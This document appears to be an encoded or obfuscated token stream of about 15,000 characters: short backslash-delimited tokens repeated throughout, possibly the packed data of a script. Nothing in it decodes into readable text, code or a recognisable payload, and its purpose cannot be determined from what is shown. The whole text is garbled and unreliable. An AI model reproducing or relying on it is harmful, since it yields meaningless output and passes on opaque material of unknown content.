\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\h\\a\\d\\a\\T\\a\\O\\a\\g\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\T\\a\\b\\l\\a\\M\\a\\T\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\b\\1a\\a\\M\\a\\E\\a\\e\\a\\e\\a\\z\\a\\e\\a\\e\\a\\F\\a\\z\\a\\T\\a\\L\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\K\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\V\\a\\M\\a\\T\\a\\W\\a\\z\\a\\T\\a\\12\\a\\M\\a\\I\\a\\15\\a\\z\\a\\T\\a\\13\\a\\M\\a\\u\\a\\X\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\c\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\z\\a\\T\\a\\b\\b\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\T\\a\\b\\16\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\f\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\I\\a\\b\\l\\a\\d\\a\\T\\a\\b\\d\\a\\j\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\q\\a\\j\\a\\p\\a\\R\\a\\d\\a\\T\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\17\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\q\\a\\j\\a\\j\\a\\T\\a\\b\\e\\a\\h\\a\\u\\a\\I\\a\\b\\l\\a\\d\\a\\I\\a\\T\\a\\d\\a\\12\\a\\j\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\B\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\12\\a\\e\\a\\z\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\g\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\j\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\d\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\k\\a\\i\\a\\T\\a\\b\\x\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\1b\\a\\M\\a\\i\\a\\T\\a\\b\\o\\a\\o\\a\\p\\a\\b\\j\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\m\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\T\\a\\b\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\q\\a\\M\\a\\i\\a\\b\\z\\a\\T\\a\\b\\t\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\c\\a\\M\\a\\i\\a\\b\\f\\a\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\I\\a\\M\\a\\i\\a\\c\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\f\\a\\T\\a\\j\\a\\e\\a\\b\\f\\a\\b\\f\\a\\e\\a\\B\\1h\\1g\\1h\\a\\t\\1h\\1g\\1h\\a\\H\\a\\Y\\a\\y\\a\\w\\a\\A\\1h\\1g\\1h\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\18\\a\\s\\a\\J\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\D\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\q\\a\\P\\a\\A\\a\\J\\a\\b\\1a\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\t\\a\\Q\\a\\w\\a\\b\\18\\a\\t\\a\\A\\a\\R\\a\\w\\a\\H\\a\\t\\a\\b\\11\\a\\O\\a\\P\\a\\D\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\H\\a\\Y\\a\\s\\a\\P\\a\\t\\a\\R\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\w\\a\\b\\11\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\t\\a\\H\\a\\J\\a\\D\\a\\t\\a\\y\\a\\w\\a\\P\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\t\\a\\A\\a\\w\\a\\A\\a\\y\\a\\q\\a\\t\\a\\b\\11\\a\\w\\a\\P\\a\\Q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\t\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\O\\a\\J\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\t\\a\\R\\a\\A\\a\\C\\a\\y\\a\\t\\a\\q\\a\\s\\a\\D\\a\\R\\a\\t\\a\\y\\a\\w\\a\\t\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\t\\a\\O\\a\\y\\a\\t\\a\\q\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\A\\a\\b\\1a\\a\\y\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\H\\a\\q\\a\\s\\a\\J\\a\\D\\a\\R\\a\\t\\a\\y\\a\\q\\a\\P\\a\\b\\10\\a\\A\\a\\R\\a\\t\\a\\t\\a\\R\\a\\I\\a\\t\\a\\D\\a\\q\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\b\\10\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\t\\a\\15\\a\\Y\\a\\b\\10\\a\\t\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\b\\i\\a\\b\\11\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\t\\a\\s\\a\\O\\a\\A\\a\\R\\a\\N\\a\\J\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\w\\a\\P\\a\\b\\10\\a\\t\\a\\J\\a\\q\\a\\A\\a\\O\\a\\J\\a\\P\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\P\\a\\N\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\q\\a\\P\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\R\\a\\p\\a\\t\\a\\D\\a\\N\\a\\C\\a\\t\\a\\J\\a\\q\\a\\H\\a\\O\\a\\y\\a\\A\\a\\H\\a\\t\\a\\C\\a\\s\\a\\G\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\P\\a\\s\\a\\w\\a\\y\\a\\t\\a\\b\\11\\a\\w\\a\\J\\a\\H\\a\\A\\a\\t\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\H\\a\\c\\a\\b\\v\\a\\X\\a\\X\\a\\t\\a\\A\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\t\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\H\\a\\w\\a\\L\\a\\q\\a\\t\\a\\D\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\t\\a\\C\\a\\b\\r\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\H\\a\\b\